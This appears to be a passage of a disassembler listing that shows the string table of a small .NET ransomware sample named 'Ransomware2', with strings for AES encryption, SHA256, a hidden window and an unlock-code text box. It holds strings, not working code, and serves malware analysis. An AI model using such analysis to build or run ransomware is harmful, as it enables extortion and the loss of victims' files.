 .text:00404160 db 0B5h ; µ
.text:00404161 align 4
.text:00404164 db 0
.text:00404165 aClownic10 db 'Clownic1.0',0
.text:00404170 aRasomware20 db 'Rasomware2._0',0
.text:0040417E a960 db '<>9__6_0',0
.text:00404187 aRansomware2Loa db '<Ransomware2_Load>b__6_0',0
.text:004041A0 aCDisplayclass6 db '<>c__DisplayClass6_0',0
.text:004041B5 aRansomware2Loa_0 db '<Ransomware2_Load>b__1',0
.text:004041CC aIenumerable1 db 'IEnumerable`1',0
.text:004041DA aLbl1 db 'lbl1',0
.text:004041DF aLabel1 db 'label1',0
.text:004041E6 aButton1 db 'button1',0
.text:004041EE aPicturebox1 db 'pictureBox1',0
.text:004041FA aMicrosoftWin32 db 'Microsoft.Win32',0
.text:0040420A aUser32 db 'User32',0
.text:00404211 aToint32 db 'ToInt32',0
.text:00404219 a66840dda154e8a db '66840DDA154E8A113C31DD0AD32F7F3A366A80E8136979D8F5A101D3D29D6F72',0
.text:0040425A aFunc2 db 'Func`2',0
.text:00404261 aRansomware2 db 'Ransomware2',0
.text:0040426D aLabel2 db 'label2',0
.text:00404274 aPicturebox2 db 'pictureBox2',0
.text:00404280 aLabel3 db 'label3',0
.text:00404287 aSha256 db 'SHA256',0
.text:0040428E aGetUtf8 db 'get_UTF8',0
.text:00404297 a9 db '<>9',0
.text:0040429B aModule db '<Module>',0
.text:004042A4 aPrivateimpleme db '<PrivateImplementationDetails>',0
.text:004042C3 aSwHide db 'SW_HIDE',0
.text:004042CB aSizef db 'SizeF',0
.text:004042D1 aSystemIo db 'System.IO',0
.text:004042DB aSetIv db 'set_IV',0
.text:004042E2 aSwShow db 'SW_SHOW',0
.text:004042EA aMscorlib db 'mscorlib',0
.text:004042F3 aC db '<>c',0
.text:004042F7 aSystemCollecti db 'System.Collections.Generic',0
.text:00404312 aRansomware2Loa_1 db 'Ransomware2_Load',0
.text:00404323 aAddLoad db 'add_Load',0
.text:0040432C aAdd db 'Add',0
.text:00404330 aGetRed db 'get_Red',0
.text:00404338 aRijndaelmanage db 'RijndaelManaged',0
.text:00404348 aAddTextchanged db 'add_TextChanged',0
.text:00404358 aCodeboxTextcha db 'codebox_TextChanged',0
.text:0040436C aSetEnabled db 'set_Enabled',0